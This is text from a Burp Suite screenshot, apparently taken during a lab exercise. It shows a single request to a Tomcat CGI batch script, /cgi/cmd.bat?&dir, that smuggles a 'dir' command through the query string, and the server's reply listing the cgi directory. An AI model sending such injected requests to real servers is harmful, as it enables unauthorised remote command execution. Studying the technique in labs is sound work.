 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex
1 GET /cgi/cmd.bat?&dir HTTP/1.1
2 Host: 10.129.201.89:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID.8233a404=node0wpq4e9rty46h1kgkixhb401y830.node0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain
4 Content-Length: 433
5 Date: Mon, 30 Jun 2025 19:27:43 GMT
6
7 Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
8
9 09/29/2021 09:26 AM <DIR> .
10 09/29/2021 09:26 AM <DIR> ..
11 09/01/2021 07:58 AM <DIR> %SystemDrive%
12 09/29/2021 09:26 AM 73,802 bHPVV.exe
13 08/31/2021 01:55 PM 48 cmd.bat
14 2 File(s) 73,850 bytes
15 3 Dir(s) 28,366,856,192 bytes free
16